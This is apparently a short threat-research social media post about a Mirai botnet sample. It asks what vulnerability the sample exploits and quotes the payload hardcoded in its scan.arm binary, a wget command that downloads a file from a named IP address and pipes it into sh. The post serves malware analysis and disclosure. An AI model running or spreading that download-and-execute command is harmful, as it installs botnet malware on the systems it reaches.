 1ZRR4H's tweet photo. What vulnerability is #Mirai #Botnet exploiting? I can't find references, 0day or a bug in the Matrix? 🤔

The alleged "exploit" is hardcoded in the scan.arm binary.

Payload: TCP_MSGHEAD_CMD wget http://109.206.243.207/d -O-|sh

Source of scans (245 IPs): https://t.co/C1cqLsygDL https://t.co/H3sO3jVoPN